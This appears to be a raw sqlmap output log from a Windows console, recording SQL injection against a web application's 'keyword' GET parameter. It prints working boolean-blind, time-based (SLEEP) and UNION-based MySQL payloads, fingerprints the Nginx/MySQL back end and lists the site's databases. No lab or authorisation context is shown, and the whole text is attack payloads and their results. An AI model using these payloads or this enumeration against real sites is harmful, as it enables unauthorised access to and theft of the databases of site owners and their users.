 C:\Windows\system32\cmd.exe
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=&keyword=1%' AND 4436=4436 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=&keyword=1%' AND SLEEP(5) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=&keyword=1%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170717071,0x525755795772496c414d477a415a634e49
14d7a71517478426d4d767a724a6677654b4a5a4f71,0x717a707671),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- oeiL
---
[17:40:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[17:40:42] [INFO] fetching database names
available databases [3]:
[*] elon_2016
[*] elon_user
[*] information_schema

[17:40:42] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap\output com'

[*] shutting down at 17:40:42